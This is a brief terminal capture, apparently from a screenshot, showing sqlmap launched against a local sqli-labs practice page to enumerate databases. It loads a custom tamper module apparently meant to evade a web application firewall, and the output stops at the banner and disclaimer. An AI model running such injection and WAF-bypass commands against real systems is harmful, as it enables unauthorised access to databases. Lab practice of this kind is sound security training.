 C:\Users\Administrator\Desktop
> sqlmap -u http://192.168.10.142/sqli-labs-master/Less-1/?id=1 --dbs --tamper=hyccbypassdog2 --dbms=mysql
--batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.2.4.18#dev}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no li
ability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:31:49
[13:31:49] [INFO] loading tamper module 'hyccbypassdog2'